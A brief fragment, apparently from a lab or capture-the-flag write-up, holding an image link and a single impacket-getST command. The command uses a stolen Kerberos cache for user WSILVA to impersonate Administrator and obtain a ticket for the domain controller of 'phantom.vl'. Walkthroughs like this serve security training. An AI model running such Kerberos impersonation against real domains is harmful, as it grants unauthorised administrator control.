 KRB5CCNAME=./WSILVA.ccache impacket-getST -u2u -impersonate "Administrator" -spn "host/dc.phantom.vl" -k -no-pass phantom.vl/WSILVA